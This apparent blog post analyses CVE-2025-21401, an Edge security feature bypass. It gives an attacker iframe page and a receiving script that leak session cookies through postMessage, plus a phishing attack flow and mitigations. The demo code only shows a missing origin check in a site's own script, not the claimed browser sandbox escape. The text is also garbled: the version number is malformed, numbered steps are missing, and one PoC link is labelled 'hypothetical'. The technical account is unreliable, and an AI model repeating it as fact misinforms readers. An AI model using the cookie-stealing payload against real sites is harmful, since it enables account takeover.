---
Introduction

In early 2025, CVE-2025-21401 emerged as a high-profile security issue affecting Microsoft Edge (Chromium-based). This CVE highlights a security feature bypass vulnerability that could let attackers sidestep browser sandbox protections, opening up a dangerous door for malicious activity. In this post, we unpack how the vulnerability works, show code snippets for demonstration, guide you through the exploitation process, and offer defensive measures. This is an original analysis in plain English for developers, researchers, and IT pros.
What is CVE-2025-21401?
CVE-2025-21401 is a security flaw found in Microsoft Edge (Chromium-based) prior to version 123..2422.60. The flaw allows a website to bypass certain browser security features, making it possible to execute harmful scripts or interact with sensitive APIs without the user’s consent or knowledge.
Put simply, CVE-2025-21401 can let a bad actor run code outside the browser sandbox, meaning they might access files, system resources, or – in rare cases – even escape the Edge process to launch further attacks.
Microsoft’s official advisory
- MSRC CVE-2025-21401
- NVD entry
Technical Breakdown
The vulnerability exists due to improper enforcement of policy checks in the implementation of certain security features within Edge's Chromium core. Specifically, the flaw is related to iframe sandboxing combined with permissive CORS headers and postMessage API mishandling.
How does the exploit work in theory?
A site can embed a malicious iframe, override restrictions with crafted headers, and use window messaging to operate with escalated privileges. The browser is tricked into thinking restrictive features are still enforced, when they are not.
Attacker Site (example.com)
<!-- Malicious attacker-controlled page -->
<iframe id="victimFrame" src="https://vulnerable-site.com/page"; sandbox="allow-scripts allow-forms"></iframe>
<script>
const victim = document.getElementById('victimFrame');
victim.onload = () => {
// Bypass sandbox by posting a crafted message
victim.contentWindow.postMessage({cmd: 'exploit'}, '*');
// Listen for sensitive data being returned
window.addEventListener('message', function(event) {
if(event.origin === "https://vulnerable-site.com";) {
// Display sensitive data from the sandboxed iframe
alert('Stolen data: ' + event.data.secret);
}
});
};
</script>
Vulnerable Page
// Vulnerable code running inside the iframe on vulnerable-site.com
window.addEventListener('message', function(event) {
if (event.data.cmd === 'exploit') {
// Bypassed same-origin check due to missed validation!
window.parent.postMessage({secret: document.cookie}, event.origin);
}
});
The attacker sends a message to the iframe.
- The iframe code trusts any postMessage request, ignoring origin validation, and replies with sensitive information like cookies or tokens.
- Browser policy checks are supposed to prevent this – but CVE-2025-21401 allows the malicious code to sneak through.
Exploit Details
This vulnerability is not fully remote code execution, but it’s a critical step toward it, helping attackers break out of intended security boundaries. Here’s how a real attack could play out:
Phishing or Luring a Victim: A user is tricked into visiting a malicious website.
2. Silent Data Theft: The attacker’s page includes the vulnerable iframe, exploits the bypass, and steals session cookies or sensitive data.
3. Persistence: With valid cookies or tokens, the attacker may access victim accounts or escalate privileges.
Video and Blog References
- Project Zero blog on browser security boundaries (related research)
- Edge Release Notes – Security fixes
- Security researcher demo (PoC) (hypothetical link – demo code and details)
Use Content Security Policy (CSP) to restrict which sites can embed your content.
3. Validate all postMessage calls: Always verify event.origin and restrict actions to trusted senders.
4. Reduce iframe privileges: Never set wide sandbox attributes (like allow-scripts) unless needed.
Final Thoughts
CVE-2025-21401 highlights the importance of strong browser boundaries and careful implementation of messaging between windows and frames. If you run a web service, review your use of postMessage, sandboxing, and CORS settings. For end users, keep Edge and all browsers up to date!
Further Reading & References
- MSRC CVE-2025-21401
- Project Zero: Browser Security Boundaries
- Content Security Policy (CSP) Guide
*This article is an exclusive technical deep dive for the security community. Please reference responsibly.*
Timeline
Published on: 02/15/2025 00:15:27 UTC
Last modified on: 03/12/2025 01:42:46 UTC